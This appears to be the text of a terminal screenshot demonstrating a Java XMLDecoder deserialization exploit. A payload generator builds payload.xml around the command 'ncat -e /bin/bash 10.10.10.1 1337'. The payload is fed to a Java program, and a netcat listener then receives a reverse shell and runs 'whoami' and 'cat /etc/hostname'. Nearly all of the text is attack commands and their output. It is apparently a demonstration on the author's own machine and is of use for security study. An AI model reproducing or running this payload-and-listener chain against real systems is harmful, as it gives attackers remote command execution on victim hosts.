 File Edit View Search Terminal Help
┌─[askar@hackbook]─[/opt/internal/authenticator-prod]
└──╼ $python3 XMLDecoder-payload-generator.py
command >>ncat -e /bin/bash 10.10.10.1 1337
1) ProcessBuilder
2) Runtime Exec
execution method (please choose 1 or 2) >> 2
[+] Your payload saved to payload.xml
┌─[askar@hackbook]─[/opt/internal/authenticator-prod]
└──╼ $java AuthFunction15 payload.xml
┌─[askar@hackbook]─[/opt/internal/authenticator-prod]
└──╼ $
Terminal
File Edit View Search Terminal Help
┌─[✗]─[askar@hackbook]─[/opt/internal/authenticator-prod]
└──╼ $nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from hackbook 33670 received!
cat /etc/hostname
hackbook
whoami
askar